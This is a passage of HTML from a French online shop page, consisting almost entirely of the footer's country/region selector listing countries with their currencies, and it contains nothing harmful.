                      som)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libye (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malaisie (MYR
                      RM)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (MAD
                      د.م.)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibie (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="UG"
                    >
                      Ouganda (UGX
                      USh)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (UZS
                      so'm)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Pologne (PLN
                      zł)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (XPF
                      Fr)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (HKD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (MOP
                      P)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (DOP
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (RON
                      Lei)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (GBP
                      £)
                    </option><option
                      value="RU"
                    >
                      Russie (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (MAD
                      د.م.)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (XCD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (ANG
                      ƒ)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (XCD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (SHP
                      £)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (XCD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Sénégal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbie (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapour (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Soudan (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SE"
                    >
                      Suède (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (EUR
                      €)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (TJS
                      ЅМ)
                    </option><option
                      value="TW"
                    >
                      Taïwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (TZS
                      Sh)
                    </option><option
                      value="TD"
                    >
                      Tchad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CZK
                      Kč)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (ILS
                      ₪)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisie (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (XPF
                      Fr)
                    </option><option
                      value="YE"
                    >
                      Yémen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambie (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/zenablog/tongue-drum-enfants-eveil-musical" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
